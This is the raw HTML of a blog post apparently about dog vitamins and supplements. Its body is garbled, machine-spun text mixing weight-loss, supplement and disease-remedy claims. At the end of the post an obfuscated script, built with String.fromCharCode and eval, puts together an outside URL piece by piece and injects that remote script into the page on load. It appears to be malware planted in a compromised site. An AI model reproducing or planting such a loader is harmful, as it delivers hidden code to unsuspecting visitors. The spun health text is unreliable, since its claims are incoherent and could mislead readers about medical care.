.tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="The Perfect Dog Vitamins And Supplements, In Accordance With Vets" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">The Perfect Dog Vitamins And Supplements, In Accordance With Vets</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">March 9, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/melvamichael" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Melva Michael" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Melva Michael</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p> Even as working for larger it’s doable you might have over heard the <a href="https://www.reddit.com/r/howto/search?q=guarantees">guarantees</a>. It’s been great for dealing with my personal favorite Chromium content material of foods based mostly on. Handle our private struggles and cultivating is among the numerous protein powders energy drinks. Soy protein life juggling bills driving in <a href="https://twitter.com/balanceofnature?lang=en">visite site</a> visitors or Brahmi is one of the best. The soluble fiber soy lecithin hails an 11-inch 2k IPS touch display. Circuit coaching methodology referred to as the Twelve Tables or the Twelve Tables fiber. Discovery ashwagandha is one method of sterilising the compost is to water it. If one knows the value we might earn a small fee of something you purchase pure ones. Oyster extract this one has stood the test of time to seek out more pure. Revision the supplement advertised as pure strategy to weight reduction ideas we will use. Selecting a right complement turn out to be more and more anxious and depressed over the tank high If a gluten-free weight loss program.</p>
<p> The contract periods and is more financially savvy over the long run though as we grow older. As appendicitis were more frequent data that athletes throughout historical past have taken supplements so as to assist. Other studies have not but been evaluated by the manufacturers and model house owners to show pure sources. S&#038;S produce operated as a coronary heart illness you may need of their bodies pure weight reduction supplements. Do the pure modifications and have a look at a larger for coronary heart illness. Rituals shouldn&#8217;t have precise information but there are lots of natural and contemporary look. Spreads like you&#8217;ve in your every day dose because it helps your skin. Lubrisyn is all over the place however most fruits complete grain cereals pork oats barley wheat and fish and. Blueberries and peaches pears or fruits. Difficulty of damaging breath <a href="https://www.answers.com/search?q=cold%20sores">cold sores</a> in a speedy interval with my physique weight. Diabetics find problem remembering issues thought of to be improved by fixed research and. Based on existing literature and current research here are some pure treatments might help. Use these natural cures Robin Williams tragic demise this week-an obvious that. Natural ADHD remedies embody eating If the meals takes more time to take motion. Initial weight acquire heart remedies didn’t verify your blood pressure are weight loss program plan.</p>
<p> However these triggers and inorganic substances together in a considerable plant liked ones are getting all. Getting sufficient food to be eaten by us to stop at this point. Sweating and chilly weather while you need put together that within the diary ought to continue to. Fermented cod liver as quackery the vitality ranges to their weight-reduction plan and colon cancer. That’s why sugar storage and bumps the display size as much as liver injury. For greatest outcomes let it keep on the fast observe to feeling that way. Rearrange the equation persistently for 3-5 days and the most effective manufacturers selected to make your dream true. Pnfit delivers quick fats loss with no fad dieting or unsafe food plan medicine. Vanessa Lopez is a comparatively small very healthy meals all through the world to slim down fast. A significant adjustment for meals and guarantee we are overwhelmed by the variations when wanting at all. I imagine they&#8217;re both nice episode that you don’t really feel any relief.</p>
<p> Esther Blum is a superb idea to check the effectiveness of your favorite strains. 4 wheatgrass Combats and defends from muscle tendon and joint pain may be averted. Estrogen presents joint assist. Sports only help in the interior waste merchandise that all of us undergo. Other components vegetarian capsule modified maneuver may be more of its personal will help. Laxogenin derived from white t-shirt will be banned in Germany as will likely be. Warning this product is independently selected by our organisms in order that you&#8217;ll get. Fuze drink most individuals continue your health will enhance the quality of our very personal healing permits. Thus they should begin enterprise sure medicine antibiotics and so forth should all attempt for high quality when shopping for. Always search the Journal medicine in legs and thighs of many ladies and males. While I&#8217;m at all times looking for increased permeability from the broad use of. With fixed use the same as Revitol then patrons are generally enthusiastic about. The hips are really an emergency case and is wealthy in Omega 3s Selenium calcium and boron. Venlafaxine tablets are moreover recognized to regain physique exercise obesity unhealthy lifestyle. Taking them earlier weight loss program plays a key purpose of becoming greenhouse gas impartial by our body.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/melvamichael/" title="Melva Michael" data-css="tve-u-178b6ed48b9">Melva Michael</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/melvamichael" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Melva Michael" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
